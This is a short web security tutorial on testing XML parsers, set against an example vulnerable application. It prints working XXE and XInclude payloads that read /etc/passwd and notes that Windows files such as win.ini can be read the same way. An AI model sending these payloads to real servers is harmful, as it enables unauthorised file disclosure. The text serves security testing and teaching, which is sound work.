XML Testing
XML implementation is often cofigured insecurely and allows attacker to perform various attacks. Usually these attacks allow attacker to read files on the server.
There are several XML vulnerabilities, for example:
- XML External Entity (XXE) Attack
- XInclude Attack
- XML Bomb Attack

In our example vulnerable application, there is simple functionality, which uses XML format for sending pairs of values. During normal flow the communication looks like this:
On Linux, you can use payloads with /etc/passwd, on Windows, you can change it to /c:/WINDOWS/win.ini or any other file that you know is accessible on the server.
XML External Entity (XXE) Vulnerability

To exploit XEE, we can create doctype with definition of entities, which we then add to the values of items.
<?xml version="1.0"?>
<!DOCTYPE storage [
<!ENTITY entitytext " Hello! ">
<!ENTITY entityfile SYSTEM "file:///etc/passwd">
]>
<storage>
<item>
<key>Item 1</key>
<value>&entitytext;</value>
</item>
<item>
<key>Item 2</key>
<value>&entityfile;</value>
</item>
<item>
<key>Item 3</key>
<value>Value 3</value>
</item>
</storage>XInclude Vulnerability
To exploit XInclude, we can simply add xi:include tag to the item value:
<?xml version="1.0"?>
<storage>
<item>
<key>Item 1</key>
<value>Value 1</value>
</item>
<item>
<key>Item 2</key>
<value>Value 2</value>
</item>
<item>
<key>Item 3</key>
<value>
<xi:include xmlns:xi="http://www.w3.org/2001/XInclude" href="file:///etc/passwd" parse="text"></xi:include>
</value>
</item>
</storage>After exploiting both of these vulnerabilities, the server will return contents of included files: